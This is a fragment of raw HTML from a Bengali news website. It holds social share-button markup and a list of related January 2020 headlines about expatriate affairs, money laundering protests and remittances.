style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
